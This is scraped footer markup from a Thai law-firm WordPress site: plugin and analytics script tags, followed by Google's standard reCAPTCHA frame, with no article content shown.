<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"919\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "919" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QHdogj8MAPoybaG_oVltqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769581739212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>